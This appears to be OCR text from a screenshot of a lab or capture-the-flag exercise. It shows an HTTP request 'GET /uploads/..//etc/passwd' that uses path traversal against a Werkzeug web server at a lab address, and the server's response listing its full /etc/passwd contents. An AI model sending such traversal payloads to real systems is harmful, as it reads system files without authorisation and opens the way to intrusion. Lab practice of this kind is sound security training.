 1 GET /uploads/..//etc/passwd HTTP/1.1
2 Host: 10.10.11.164
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
/etc/passwd
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Sun, 04 Sep 2022 19:27:04 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1172
7 Last-Modified: Thu, 16 Sep 2021 19:13:31 GMT
8 Cache-Control: no-cache
9 ETag: "1631819611.0-1172-393413677"
10 Date: Sun, 04 Sep 2022 19:27:04 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
35 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
36 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
37 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
38 guest:x:405:100:guest:/dev/null:/sbin/nologin
39 nobody:x:65534:65534:nobody:/:/sbin/nologin